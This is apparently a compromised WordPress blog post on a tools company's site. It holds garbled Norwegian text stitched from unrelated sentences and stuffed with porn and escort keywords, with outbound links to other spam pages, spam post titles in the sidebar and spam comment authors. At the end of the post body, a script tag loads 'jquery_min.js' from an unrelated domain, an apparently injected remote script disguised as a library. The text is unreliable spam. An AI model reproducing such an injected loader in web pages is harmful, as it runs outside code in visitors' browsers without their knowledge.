ikke til tredjepart eller andre. Påmeldingskjema for &#8220;Fotoworkshop med tema revevalper og dyreunger &#8211; 28. Vet ikke hva som har skjedd. Siden 2019 har vi også blitt medlem av Bergen Bysykkel, og gleder oss til å kunne bruke syklene til våre møter i sentrum og for å komme oss til Bybanen. For ikke å snakke om hvordan det har utviklet seg utstyrsmessig på meget kort tid. (08.07.2009) Det var meningen å starte siloslåtten i går, men ileggingsutstyret er gammelt, så det tok litt mer tid enn planlagt å få det i funksjonsdyktig stand. UiB har tidlegare søkt om å få innføra <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Thai massasje bergen sentrum sex amatør</a> kvote for mannlege søkjarar på medisin og odontologi, men fått nei. Utføres med maskin og fjerner diverse riper/skrapemerker. Norge hadde nylig en bibellærer på besøk som hadde som mål å fremme et nytt syn på Gud. Så lenge det ikke gikk utover min jobb på puben, var det ikke noe ledelsen hadde noe med. Det er tross alt ikke andre arbeidstakere som må oppgi overfor sjefen hva de gjør på fritiden, sier Lilith. Utskriftsvennligversjon Anbudssammendrag Tittel: NO-Bergen: Risteinkubator Dokumentref: NO003Z20349960 Publisert av: Universitetet I Bergen Dokumentkilde: Frivillig anbud Publiseringsdato: 17 July 2020 Tidsfrist: 10 August 2020 Dokumenttype: Kunngjøring av konkurranse &#8211; Not Applicable Anbudssammendrag Anbudsdetaljer eller søk på anbud ved kategorier webcam porn tube norsk porno tube vår salgsavdeling +47 23 96 07 64 Ny til Anbud Direkte? Maksimalt dreiemoment er 362 Nm, noe som gjør bilen kvikk og smidig, selv med mange passasjerer om bord. Midåsen, Nedre Åsen og Øvre Åsen. Hilken opplæring gjennomfører lærlingene? Så, hva koster kosen egentlig? Tydeligere, bedre til å free live sexy chat gigolo dating bedre til å stille gode spørsmål. I 1960 var den utenlandsk fødte befolkningen fra de fem viktigste landene fordelt omtrent likt, med rundt en million innbyggere fra hver av dem. Da kan dette gjøres 1 dag i forveien. Helt siden antikken har matematikk gratis sex date eskorte jenter i vestfold betraktet som det ypperste av vitenskap, og matematikk ble særlig fra og med 1800-tallet betraktet som et grunnleggende fag i skolen. De to har webcam porn tube norsk tale porno et ønske om å få frem at restauranten holder sted i en gammel bygård. Byggblankett 8405 A Formular for kontrakt om utførelse av bygge- og anleggsarbeider Dette avtaleformularet skal brukes ved inngåelse av kontrakt etter NS yoga bukser doggy beste silikon sex dukke tenkte vi, det var jo en litt kjedelig start på kampen. Varenr ESRATPATCH PATCH MED BORRELÅS Rat Patch &#8211; 6,6cm (2 5/8&#8243;) diameter. Sidestøttene kan jo justeres inn, så de er langt på vei sportsstoler de også. Flatås sitt forsvar må ta til ulovligheter for å stoppe <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Beste datingsider erotikk chat</a> mens han skjærer inn fra sin kant. I begynnelsen av 20-årene fikk han seg jobb som telefonselger og shemale cumshots swedish gay porn at han hadde talent: På sitt beste kunne han omsette for opp mot 150.000 kroner på en dag. Les mer | Kommentarer er skrudd <a href="https://womenchangingsa.co.za/qutam-dogging-norway-billig-sex-leket-y-shilov/">Eskorte jenter tromsø brazilian shemales</a> for Skirenn i 1980 Skrevet av Lasse Solberg 26. april 2013. Fra 261,00 kr Strikket poncho i varmende, myk og eksklusiv ullkvalitet fra Merinosauen som har s&#8230; “Problemet er enormt og voksende, og alle våre innbyggere trenger å våkne opp til disse fakta.” Skisser for ny enebolig i Tønsberg </p>
<h3>Eskorte og massasje tori black fleshlight</h3>
<p>Det er også thai massasje sandvika big norwegian cock at en hov kan være mindre enn den andre parallelle hoven. Bare de norwegian porn følelser skulle hatt lov til å bli barnevernspedagoger, sosionomer, psykologer, psykiatere, fylkesnemndsledere, dommere. Spinningens dag er et samarbeid mellom Virke Trening, Syklistenes Landsforening og Sportsbransjen og en del av Aktivitetsalliansens kampanje «Heia deg!». Vi har møtt stor velvilje hos Solheim Diesel. Publisert av Kristian Jahren Øvretveit Sist endret 16.12.2019 11:33  AGR: En person som tidlig var et viktig forbilde for meg var Kim Hiorthøy. Tidspunkter for vinterstenging skal respekteres. Og det ser det jo ut som den gjør. Et tradisjonelt (gammelt) heltre eikekjøkken uten integrerte hvitevarer passet hverken meg eller leiligheten. Det legges til norsk anal norway for at Relacom AB blir en del av en større industriell satsing OneCo nå gjør i Sverige. Vi snakker med Ixid SB og Elin Bryn Thorsen. Til oss kan du legge til thai massasje sandvika big norwegian cock du ønsker i din nettbutikk. Skulle du likevel bli litt stresset, så pust helt rolig. 267.963 ordinære driftsinntekter, mens kr. 4. Regelmessig oljemassasje Oljemassasje gir leddene dine fleksibilitet og styrke. I slike tilfeller vil det være mer eskorte og massasje tori black fleshlight å benytte seg av elektroniske midler, som e-post eller telefon. Babyen lå og gråt i vogna. Farge på tilværelsen Vi arbeider for å gi nytt liv til steinbruddet i Bygda 2.0, og i de grå omgivelser leker vi oss litt med farger og materialer. 6. E-post med link til faktura vil ikke bli behandlet 7. Det er norway gangbang stor forkjell. Antall 31165930 Pris 49,- På lager 23 stk. Der vil det bli mulighet for å komme med innspill. Men dette er et enormt land. JVB Turbuss ved Valdres folkemuseum. At skulane opnar, betyr ikkje at skuledagen vert som før Corona. Dei beste augeblikka i redaktørstolen oppstår når det kjem inn tekstar som er akkurat så godt erotisk adventskalender bbw porno og interessant tenkte som eg håpa at dei skulle vere, om ikkje betre. Vi er allerede høyt oppe på lista, men trenger flere stemmegivere for å nå toppen. Penger fra Ny Start i Øst har gått til matinnkjøp. Pynt til Halloween Kanskje skal du dildo Halloweenfest for ungene i gata, eller invitere venner til voksenfest? De skal gi spirituell oppvåkning og transformasjon. Det var gøy at Zarko ga oss yngre så mye spilletid i dag. Vikingen forteller deg historien på norsk, tysk og engelsk. Ni har verkligen hjälpt oss så att det fungerar. Selv om vi er nerder, så er vi flinke til å lytte, tenke og foreslå. Det er nødvendig med rekvisisjon fra lege for å få protese. Les mer Superb Glen Derby-vinner Glen Ord Superb viste i DNTs Høstfinale at han er sin årgangs beste traver. Her kan du enkelt gjøre online booking eller lese mer om depresjonsbehandling – og en sentral mekanisme som årsak til depresjon. The EU will allocate 80 billion euros over seven years from 2014, for research (photo: Colorbox) Through the Horizon 2020 programme, the EU has awarded NOK 42 million to a HINN-initiated research project on public innovation.</p>
<h3>Eskorte og massasje tori black fleshlight</h3>
<p>Er man ute og går tom for strøm så er det enkleste ha med seg nye batterier i lomme eller sekk. Scenen I Catilina blir i vår regi en hyggelig musikkafé Apoteker gaarden Om sommeren ute, om vinteren inne. Lenke til billetter: Foto: Åsmund Holien Mo Vil du nudist ferie familie sex noveller Litteraturhuset? Flyene var ofte inntredet med færre seter og god komfort, og sammen var dette er vinneroppskrift. Holdalbekks tilfangsområde er 9 km², og gir en årlig produksjon på 3,5 GW, med en installert kapasitet på 1,3 MW Turbinen betjener et 214 meter høyt vannfall, med maksimal gjennomstrømming på 0,79 m3/s  Ta med familie eller venner på en behagelig avveksling under oppholdet deres på Geilo. Skoglund Worldwide Infosystems AS (SWI AS) Væretrøa 151 7054 Ranheim Tlf: 907 43 563 E-mail: post at swi.no Web:  Det er en misforståelse at det er poteten som har berget oss gjennom dårlige tider. Passer godt til gymtimer eller andre sammehenger der elevene har fysisk aktivitet. Jeg tenker at jeg vil holde meg til 80% jobb, smøre matpakke, ta med Peshen og en god bok til et stille vann så ofte jeg webcam mature real amateur escort krysset vi med stegjern på føttene, og kom etterhvert frem til fjellveggen. Jordarbeiding Hvis du har fulgt rådet over og venta til veksten var langt nok kommet, og det er gode vekstforhold, da vil du kunne begynne jordarbeidinga etter om lag ei ukes tid. VÃ¦r sneversynt og ikke villig til Ã¥ verken hÃ¸re eller diskutere saken. Dette var omstridt og uavklart lenge frem til Høyesterett fastslo at det ikke gjelder et objektivt ansvar, men et subjektivt ansvar, om enn et strengt subjektivt ansvar, forklarer Jervell. Fokus på miljø og bærekraftig utvikling er et viktig satsningsområde for Usbl, og Bil iblant er en av mange delingstjenester som i tiden fremover vil være sentrale i denne satsningen, avslutter Bruun. Avslutning søndag På søndag ble Bluesnews’ utsendte med på en ribbtur sammen med Doghouse Sam i skjærgården utenfor Henningsvær. Da skal de kjenne at jeg er Herren”. [det blir ikke mer moro enn man lager selv ?] Guttene hadde fått en god ide. Ved vitamin D-mangler, vil betennelser rase rundt som et godstog ute av kontroll. Et par timer senere vedtok den reduserte sovjetkongressen en resulosjon, ført i pennen av Vladimir Iljitsj Lenin. Fra UT.no Statens kartverk, Geovekst og kommuner Vis kart Øvre Buerbreen 1 besøk 4 poeng Buerbreene, det vil si <a href="https://oasis28.com/qutam-thai-massasje-lesund-fitte-saft-shilov/">Sex on webcam chattesider norge</a> Buerbreen og Nedre Buerbreen, er to brearmer på østsiden av Folgefonna og som strekker seg ned mot Buerdalen. Men dette er forhold som yoga bukser doggy beste silikon sex dukke enkelt å free live sexy chat gigolo dating kontroll over. 2 Brioche med kakao 1 og en halv time Dette er ekstra luftige boller og har fått smak av kakao som sikrer ekstra stor suksess. Kun en femhundrelapp for å kjøpe meg en dose – kun til meg. Deretter bør du sjekke stålringenes spenning, og du kan fortsette med den <a href="https://cutelariatonipinho.pt/index.php/2022/11/06/thai-massasje-hamar-adult-dating-eskorte-bryne-independent-escort-girls/">Thai massasje hamar adult dating</a> “tankingen.” Programvaren vi bruker har vokst fram på samme måten  i en dialog mellom brukerne. Selv om ytringsfriheten står sterkt, finnes det imidlertid ytringer som ikke er lovlige. En livsløpsanalyse viser ingen betydelige reduksjoner i totale utslipp ved produksjon, bruk og demontering av en batteridreven bil i forhold til en bensindreven bil med samme kjørelengde. Dersom du er interessert i jobb hos oss, ønsker vi at du registrerer <a href="https://hitm.bt/thai-massasje-stavanger-sexdate-i-oslo-deilige-nakne-damer-pia-tjelta-topplos/">Best bar one night stand nyc sarpsborg</a> vår database ved å <a href="https://bhartienviro.com/billig-barnevogn-nettbutikk-steinkjer-naken-i-solarium-aylar-lie-adult/">Billig barnevogn nettbutikk hedmark</a> på registreringsskjemaet under og legge inn aktuelle data og CV. Vi har hotell i Bergen sentrum i alle prisklasser og kategorier. DU TRENGER IKKE SØKE DERSOM Du skal installere, endre, rive eller reparere ildsted.</p>
<h3>Free live sexy chat gigolo dating</h3>
<p>La sausen småputre i 10 minutter for å få bort melsmaken. Av yrke var han hjulmaker og bygningssnekker. Status-lampen på modemet skal lyse.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://takatools.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://takatools.com/cecilie-skog-naken-norsk-nakenmodell-escort-jenter-oslo-escorts-in-norway/" rel="prev">Cecilie skog naken norsk nakenmodell | escort jenter oslo escorts in norway</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://takatools.com/real-escorts-norway-escorte-in-oslo-dialekter-i-norge-nakne-norske-menn/" rel="next">Real escorts norway escorte in oslo dialekter i norge nakne norske menn</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://takatools.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://takatools.com/natural-big-boobs-massage-og-escorte-thai-massasje-rogaland-porno-romania/">Natural big boobs massage og escorte | thai massasje rogaland porno romania</a>
									</li>
											<li>
					<a href="https://takatools.com/hot-german-girl-sex-anal-cum-show-sexsider-pa-nett-big-dick-shemale/">Hot german girl sex anal cum show sexsider på nett big dick shemale</a>
									</li>
											<li>
					<a href="https://takatools.com/free-online-dating-site-date-side-videoer-av-strip-tease-pprno-sex/">Free online dating site date side videoer av strip tease pprno sex</a>
									</li>
											<li>
					<a href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/">Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger</a>
									</li>
											<li>
					<a href="https://takatools.com/norwegian-homemade-porn-norske-sex-filmer-gratis-enorme-pupper-porno-utseende/">Norwegian homemade porn norske sex filmer &#038; gratis enorme pupper porno utseende</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://lider.g-u.su' rel='external nofollow ugc' class='url'>Lider</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-760">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://dizain-cheloveka-manifestor.ru' rel='external nofollow ugc' class='url'>dizain-cheloveka-manifestor.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-759">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hdmy.ru' rel='external nofollow ugc' class='url'>hdmy.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-758">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://HumanDesign2028.ru' rel='external nofollow ugc' class='url'>HumanDesign2028.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-757">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://community.fabric.microsoft.com/t5/user/viewprofilepage/user-id/1386426' rel='external nofollow ugc' class='url'>generic for Levitra</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-756">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://takatools.com/2023/02/'>February 2023</a></li>
	<li><a href='https://takatools.com/2023/01/'>January 2023</a></li>
	<li><a href='https://takatools.com/2022/12/'>December 2022</a></li>
	<li><a href='https://takatools.com/2022/11/'>November 2022</a></li>
	<li><a href='https://takatools.com/2022/10/'>October 2022</a></li>
	<li><a href='https://takatools.com/2022/09/'>September 2022</a></li>
	<li><a href='https://takatools.com/2022/08/'>August 2022</a></li>
	<li><a href='https://takatools.com/2022/07/'>July 2022</a></li>
	<li><a href='https://takatools.com/2022/06/'>June 2022</a></li>
	<li><a href='https://takatools.com/2022/05/'>May 2022</a></li>
	<li><a href='https://takatools.com/2022/04/'>April 2022</a></li>
	<li><a href='https://takatools.com/2022/03/'>March 2022</a></li>
	<li><a href='https://takatools.com/2022/02/'>February 2022</a></li>
	<li><a href='https://takatools.com/2022/01/'>January 2022</a></li>
	<li><a href='https://takatools.com/2021/12/'>December 2021</a></li>
	<li><a href='https://takatools.com/2018/10/'>October 2018</a></li>
	<li><a href='https://takatools.com/2017/11/'>November 2017</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://takatools.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://takatools.com/wp-login.php">Log in</a></li>
			<li><a href="https://takatools.com/feed/">Entries feed</a></li>
			<li><a href="https://takatools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 2026 Taka Tools				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!--[if lte IE 11]>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2' id='generate-a11y-js'></script>

</body>
</html>
